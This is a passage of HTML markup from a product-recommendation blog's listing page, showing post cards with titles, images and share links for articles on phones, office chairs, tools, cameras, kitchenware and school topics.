			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
